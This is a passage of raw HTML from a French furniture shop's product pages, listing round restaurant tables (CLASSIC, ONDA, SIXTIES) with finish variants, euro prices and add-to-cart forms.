<a href="https://www.100chaises.fr/3008-110026-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4124-redi_placage_stratifie_2023_2024-gris_perle_g003_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Gris perle G003-FA" style="background-image: url(/img/co/4124.jpg)" ><span class="sr-only">Gris perle G003-FA</span></a> <a href="https://www.100chaises.fr/3008-110027-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4127-redi_placage_stratifie_2023_2024-noir_n005_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Noir N005-FA" style="background-image: url(/img/co/4127.jpg)" ><span class="sr-only">Noir N005-FA</span></a> <a href="https://www.100chaises.fr/3008-110028-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4128-redi_placage_stratifie_2023_2024-noir_texture_n005_roc/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Noir texturé N005-ROC" style="background-image: url(/img/co/4128.jpg)" ><span class="sr-only">Noir texturé N005-ROC</span></a> <a href="https://www.100chaises.fr/3008-110029-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4130-redi_placage_stratifie_2023_2024-pierre_de_lune_p001_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Pierre de Lune P001-FA" style="background-image: url(/img/co/4130.jpg)" ><span class="sr-only">Pierre de Lune P001-FA</span></a> <a href="https://www.100chaises.fr/3008-110030-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4133-redi_placage_stratifie_2023_2024-rouge_grenade_g024_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Rouge Grenade G024-FA" style="background-image: url(/img/co/4133.jpg)" ><span class="sr-only">Rouge Grenade G024-FA</span></a> <a href="https://www.100chaises.fr/3008-110031-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4138-redi_structure_acier_finition-inox_brosse/4153-redi_placage_stratifie_2023_2024-blanc_mat_0249_ker" class="color" title="Blanc mat 0249-KER" style="background-image: url(/img/co/4153.jpg)" ><span class="sr-only">Blanc mat 0249-KER</span></a> <a href="https://www.100chaises.fr/3008-110032-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4138-redi_structure_acier_finition-inox_brosse/4154-redi_placage_stratifie_2023_2024-bleu_nuit_0509" class="color" title="Bleu nuit 0509" style="background-image: url(/img/co/4154.jpg)" ><span class="sr-only">Bleu nuit 0509</span></a> <a href="https://www.100chaises.fr/3008-110033-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4138-redi_structure_acier_finition-inox_brosse/4155-redi_placage_stratifie_2023_2024-bleu_petrole_0780" class="color" title="Bleu pétrole 0780" style="background-image: url(/img/co/4155.jpg)" ><span class="sr-only">Bleu pétrole 0780</span></a> <a href="https://www.100chaises.fr/3008-110034-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4138-redi_structure_acier_finition-inox_brosse/4156-redi_placage_stratifie_2023_2024-camel_0778" class="color" title="Camel 0778" style="background-image: url(/img/co/4156.jpg)" ><span class="sr-only">Camel 0778</span></a> <a href="https://www.100chaises.fr/3008-110035-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4138-redi_structure_acier_finition-inox_brosse/4157-redi_placage_stratifie_2023_2024-noir_mat_0509" class="color" title="Noir mat 0509" style="background-image: url(/img/co/4157.jpg)" ><span class="sr-only">Noir mat 0509</span></a> <a href="https://www.100chaises.fr/3008-110036-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4138-redi_structure_acier_finition-inox_brosse/4158-redi_placage_stratifie_2023_2024-rose_shade_0779" class="color" title="Rose shade 0779" style="background-image: url(/img/co/4158.jpg)" ><span class="sr-only">Rose shade 0779</span></a> <a href="https://www.100chaises.fr/3008-110037-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4138-redi_structure_acier_finition-inox_brosse/4159-redi_placage_stratifie_2023_2024-vert_marino_0777" class="color" title="Vert marino 0777" style="background-image: url(/img/co/4159.jpg)" ><span class="sr-only">Vert marino 0777</span></a> <a href="https://www.100chaises.fr/3008-110021-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Inox brossé" style="background-image: url(/img/co/4138.jpg)" ><span class="sr-only">Inox brossé</span></a> <a href="https://www.100chaises.fr/3008-110038-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa/4139-redi_structure_acier_finition-inox_poli" class="color" title="Inox poli" style="background-image: url(/img/co/4139.jpg)" ><span class="sr-only">Inox poli</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3008-110056-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4112-redi_placage_stratifie_2023_2024-blanc_satine_b070_fa">Table ronde de cuisine ou salle à manger mais aussi pour la restauration CLASSIC, piètement colonne centrale tube d'acier Ø80 mm.,, platine de sol Ø50 à 60 mm., finition peinture chromé brillant, inox brossé (satiné), inox (poli). Avec tampons plastiques de protections des sols et molettes de mise à niveau réglable. Plateau type MDF. épaisseur standard 23...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3008&amp;id_product_attribute=110056" method="post"><input type="hidden" name="id_product" value="3008"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/101565-large_default/table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.jpg"><meta itemprop="name" content="Table ronde de restauration CLASSIC, piètement colonne centrale chromé ou inox, plateau stratifié unicolore chant incliné peint."/><meta itemprop="url" content="https://www.100chaises.fr/3008-table-ronde-de-restauration-classic-pietement-colonne-centrale-chrome-ou-inox-plateau-stratifie-unicolore-chant-incline-peint.html"/><meta itemprop="description" content="Table ronde de cuisine ou salle à manger mais aussi pour la restauration CLASSIC, piètement colonne centrale tube d&#039;acier Ø80 mm.,, platine de sol Ø50 à 60 mm., finition peinture chromé brillant, inox brossé (satiné), inox (poli). Avec tampons plastiques de protections des sols et molettes de mise à niveau réglable. Plateau type MDF. épaisseur standard 23..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="475.2"/> </span> </span> </article></div></div></div></div></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Produits</span>similaires</p><div class="block-content"><div class="products slick-products-carousel products-grid slick-default-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="393" data-id-product-attribute="61416"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/393-61416-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/399-redi_structure_acier_finition-noir_ral_9005/411-redi_dimensions_plateaux-o120_cm/3399-redi_plaquage_bois_stratifie-chene_nancy_fonce_wm7/3409-redi_chant_plateaux-chant_noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/56486-home_default/table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.jpg" alt="Table ronde ONDA, piétement acier peint noir, plateau stratifié Chêne foncé, chant noir." data-full-size-image-url="https://www.100chaises.fr/56486-thickbox_default/table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/393-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html">Table ronde design ONDA, piétement acier tourné...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/393-61416-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/399-redi_structure_acier_finition-noir_ral_9005/411-redi_dimensions_plateaux-o120_cm/3399-redi_plaquage_bois_stratifie-chene_nancy_fonce_wm7/3409-redi_chant_plateaux-chant_noir">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/393-61416-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/399-redi_structure_acier_finition-noir_ral_9005/411-redi_dimensions_plateaux-o120_cm/3399-redi_plaquage_bois_stratifie-chene_nancy_fonce_wm7/3409-redi_chant_plateaux-chant_noir">RE-ONDA-070</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/393-61416-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/399-redi_structure_acier_finition-noir_ral_9005/411-redi_dimensions_plateaux-o120_cm/3399-redi_plaquage_bois_stratifie-chene_nancy_fonce_wm7/3409-redi_chant_plateaux-chant_noir"> <span class="product-price" content="911.4">911,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/393-61300-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/234-redi_plaquage_bois_stratifie-blanc_111/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3409-redi_chant_plateaux-chant_noir" class="color" title="Blanc 111" style="background-color: blanc111" ><span class="sr-only">Blanc 111</span></a> <a href="https://www.100chaises.fr/393-61300-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/234-redi_plaquage_bois_stratifie-blanc_111/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3409-redi_chant_plateaux-chant_noir" class="color" title="Chant noir" style="background-image: url(/img/co/3409.jpg)" ><span class="sr-only">Chant noir</span></a> <a href="https://www.100chaises.fr/393-61301-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/234-redi_plaquage_bois_stratifie-blanc_111/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3410-redi_chant_plateaux-chant_blanc" class="color" title="Chant blanc" style="background-image: url(/img/co/3410.jpg)" ><span class="sr-only">Chant blanc</span></a> <a href="https://www.100chaises.fr/393-61300-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/234-redi_plaquage_bois_stratifie-blanc_111/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3409-redi_chant_plateaux-chant_noir" class="color" title="Blanc RAL-9016" style="background-image: url(/img/co/398.jpg)" ><span class="sr-only">Blanc RAL-9016</span></a> <a href="https://www.100chaises.fr/393-61376-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/234-redi_plaquage_bois_stratifie-blanc_111/399-redi_structure_acier_finition-noir_ral_9005/411-redi_dimensions_plateaux-o120_cm/3409-redi_chant_plateaux-chant_noir" class="color" title="Noir RAL-9005" style="background-image: url(/img/co/399.jpg)" ><span class="sr-only">Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/393-61304-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/239-redi_plaquage_bois_stratifie-noir_509/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3409-redi_chant_plateaux-chant_noir" class="color" title="Noir 509" style="background-color: noir509" ><span class="sr-only">Noir 509</span></a> <a href="https://www.100chaises.fr/393-61308-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/243-redi_plaquage_bois_stratifie-noyer_veine_7h3/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3409-redi_chant_plateaux-chant_noir" class="color" title="Noyer veiné 7H3" style="background-color: noyer7h3" ><span class="sr-only">Noyer veiné 7H3</span></a> <a href="https://www.100chaises.fr/393-61312-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/733-redi_plaquage_bois_stratifie-jaune_464/3409-redi_chant_plateaux-chant_noir" class="color" title="Jaune 464" style="background-image: url(/img/co/733.jpg)" ><span class="sr-only">Jaune 464</span></a> <a href="https://www.100chaises.fr/393-61452-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/234-redi_plaquage_bois_stratifie-blanc_111/411-redi_dimensions_plateaux-o120_cm/2408-redi_structure_acier_finition-blanc_ral_9003_texture/3409-redi_chant_plateaux-chant_noir" class="color" title="Blanc RAL-9003 texturé" style="background-image: url(/img/co/2408.jpg)" ><span class="sr-only">Blanc RAL-9003 texturé</span></a> <a href="https://www.100chaises.fr/393-61316-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/2351-redi_plaquage_bois_stratifie-blanc_mat_001_r/3409-redi_chant_plateaux-chant_noir" class="color" title="Blanc mat 001-R" style="background-color: blancmat001R" ><span class="sr-only">Blanc mat 001-R</span></a> <a href="https://www.100chaises.fr/393-61324-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/2402-redi_plaquage_bois_stratifie-merisier_091/3409-redi_chant_plateaux-chant_noir" class="color" title="Merisier-091" style="background-image: url(/img/co/2402.jpg)" ><span class="sr-only">Merisier-091</span></a> <a href="https://www.100chaises.fr/393-61328-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/2404-redi_plaquage_bois_stratifie-gris_fonce_595/3409-redi_chant_plateaux-chant_noir" class="color" title="Gris foncé 595" style="background-image: url(/img/co/2404.jpg)" ><span class="sr-only">Gris foncé 595</span></a> <a href="https://www.100chaises.fr/393-61332-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3397-redi_plaquage_bois_stratifie-argent_u_51/3409-redi_chant_plateaux-chant_noir" class="color" title="Argent U-51" style="background-image: url(/img/co/3397.jpg)" ><span class="sr-only">Argent U-51</span></a> <a href="https://www.100chaises.fr/393-61336-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3398-redi_plaquage_bois_stratifie-beton_pierre_tl_4/3409-redi_chant_plateaux-chant_noir" class="color" title="Béton-Pierre TL-4" style="background-image: url(/img/co/3398.jpg)" ><span class="sr-only">Béton-Pierre TL-4</span></a> <a href="https://www.100chaises.fr/393-61340-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3399-redi_plaquage_bois_stratifie-chene_nancy_fonce_wm7/3409-redi_chant_plateaux-chant_noir" class="color" title="Chêne Nancy foncé WM7" style="background-image: url(/img/co/3399.jpg)" ><span class="sr-only">Chêne Nancy foncé WM7</span></a> <a href="https://www.100chaises.fr/393-61344-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3400-redi_plaquage_bois_stratifie-chene_vendome_c_133/3409-redi_chant_plateaux-chant_noir" class="color" title="Chêne Vendôme C-133" style="background-image: url(/img/co/3400.jpg)" ><span class="sr-only">Chêne Vendôme C-133</span></a> <a href="https://www.100chaises.fr/393-61348-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3402-redi_plaquage_bois_stratifie-noir_veine_n_105/3409-redi_chant_plateaux-chant_noir" class="color" title="Noir veiné N-105" style="background-image: url(/img/co/3402.jpg)" ><span class="sr-only">Noir veiné N-105</span></a> <a href="https://www.100chaises.fr/393-61356-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3404-redi_plaquage_bois_stratifie-orme_clair_88r/3409-redi_chant_plateaux-chant_noir" class="color" title="Orme clair 88R" style="background-image: url(/img/co/3404.jpg)" ><span class="sr-only">Orme clair 88R</span></a> <a href="https://www.100chaises.fr/393-61360-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3405-redi_plaquage_bois_stratifie-orme_nancy_0078/3409-redi_chant_plateaux-chant_noir" class="color" title="Orme Nancy 0078" style="background-image: url(/img/co/3405.jpg)" ><span class="sr-only">Orme Nancy 0078</span></a> <a href="https://www.100chaises.fr/393-61364-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3406-redi_plaquage_bois_stratifie-pommier_deauville_d_021/3409-redi_chant_plateaux-chant_noir" class="color" title="Pommier Deauville D-021" style="background-image: url(/img/co/3406.jpg)" ><span class="sr-only">Pommier Deauville D-021</span></a> <a href="https://www.100chaises.fr/393-61368-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3407-redi_plaquage_bois_stratifie-rouge_r001/3409-redi_chant_plateaux-chant_noir" class="color" title="Rouge R001" style="background-image: url(/img/co/3407.jpg)" ><span class="sr-only">Rouge R001</span></a> <a href="https://www.100chaises.fr/393-61372-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/398-redi_structure_acier_finition-blanc_ral_9016/411-redi_dimensions_plateaux-o120_cm/3408-redi_plaquage_bois_stratifie-wenge_blanc_ceruse_w_009/3409-redi_chant_plateaux-chant_noir" class="color" title="Wengé blanc cérusé W-009" style="background-image: url(/img/co/3408.jpg)" ><span class="sr-only">Wengé blanc cérusé W-009</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/393-61416-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html#/399-redi_structure_acier_finition-noir_ral_9005/411-redi_dimensions_plateaux-o120_cm/3399-redi_plaquage_bois_stratifie-chene_nancy_fonce_wm7/3409-redi_chant_plateaux-chant_noir">Table ronde sur pied central type trompette&nbsp;ONDA, piètement en acier tourné, basse Ø700 mm., peinture blanc brillant et blanc texturé ou noir mat&nbsp;(autre sur demande voir palette fabricant ou gamme RAL). Avec tampons plastiques de protections des sols. Plateau type MDF stratifié-HPL, chant incliné 45°sous plateau, épaisseur 23 mm., finition plateau au...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=393&amp;id_product_attribute=61416" method="post"><input type="hidden" name="id_product" value="393"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/56486-large_default/table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.jpg"><meta itemprop="name" content="Table ronde design ONDA, piétement acier tourné trompette peint, plateau stratifié unie ou aspect bois."/><meta itemprop="url" content="https://www.100chaises.fr/393-table-ronde-design-onda-pietement-acier-tourne-trompette-peint-plateau-stratifie-unie-ou-aspect-bois.html"/><meta itemprop="description" content="Table ronde sur pied central type trompette&nbsp;ONDA, piètement en acier tourné, basse Ø700 mm., peinture blanc brillant et blanc texturé ou noir mat&nbsp;(autre sur demande voir palette fabricant ou gamme RAL). Avec tampons plastiques de protections des sols. Plateau type MDF stratifié-HPL, chant incliné 45°sous plateau, épaisseur 23 mm., finition plateau au..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="911.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="394" data-id-product-attribute="95960"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/394-95960-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3410-redi_chant_plateaux-chant_blanc/3951-redi_structure_acier_finition-blanc_3042_mat/4115-redi_placage_stratifie_2023_2024-chene_iceland_4574/4152-redi_dimensions_plateaux-o110_cm" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/88813-home_default/table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.jpg" alt="Table design ronde SIXTIES, piétement colonne centrale tulipe ou trompette, peint blanc, plateau stratifié chêne Iceland." data-full-size-image-url="https://www.100chaises.fr/88813-thickbox_default/table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/394-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html">Table ronde design SIXTIES, piétement colonne...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/394-95960-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3410-redi_chant_plateaux-chant_blanc/3951-redi_structure_acier_finition-blanc_3042_mat/4115-redi_placage_stratifie_2023_2024-chene_iceland_4574/4152-redi_dimensions_plateaux-o110_cm">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/394-95960-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3410-redi_chant_plateaux-chant_blanc/3951-redi_structure_acier_finition-blanc_3042_mat/4115-redi_placage_stratifie_2023_2024-chene_iceland_4574/4152-redi_dimensions_plateaux-o110_cm">RE-SIXTIES-070</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/394-95960-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3410-redi_chant_plateaux-chant_blanc/3951-redi_structure_acier_finition-blanc_3042_mat/4115-redi_placage_stratifie_2023_2024-chene_iceland_4574/4152-redi_dimensions_plateaux-o110_cm"> <span class="product-price" content="694.8">694,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/394-95790-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3836-redi_structure_acier_finition-blanc_3000_brillant/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Chant noir" style="background-image: url(/img/co/3409.jpg)" ><span class="sr-only">Chant noir</span></a> <a href="https://www.100chaises.fr/394-95814-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3410-redi_chant_plateaux-chant_blanc/3836-redi_structure_acier_finition-blanc_3000_brillant/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Chant blanc" style="background-image: url(/img/co/3410.jpg)" ><span class="sr-only">Chant blanc</span></a> <a href="https://www.100chaises.fr/394-95790-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3836-redi_structure_acier_finition-blanc_3000_brillant/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Banian blanchi B100-FA" style="background-image: url(/img/co/4110.jpg)" ><span class="sr-only">Banian blanchi B100-FA</span></a> <a href="https://www.100chaises.fr/394-95838-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3836-redi_structure_acier_finition-blanc_3000_brillant/4111-redi_placage_stratifie_2023_2024-banian_noirci_b101_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Banian noirci B101-FA" style="background-image: url(/img/co/4111.jpg)" ><span class="sr-only">Banian noirci B101-FA</span></a> <a href="https://www.100chaises.fr/394-95886-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3836-redi_structure_acier_finition-blanc_3000_brillant/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Chêne naturel C098-FA" style="background-image: url(/img/co/4114.jpg)" ><span class="sr-only">Chêne naturel C098-FA</span></a> <a href="https://www.100chaises.fr/394-95934-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3836-redi_structure_acier_finition-blanc_3000_brillant/4115-redi_placage_stratifie_2023_2024-chene_iceland_4574/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Chêne Iceland 4574" style="background-image: url(/img/co/4115.jpg)" ><span class="sr-only">Chêne Iceland 4574</span></a> <a 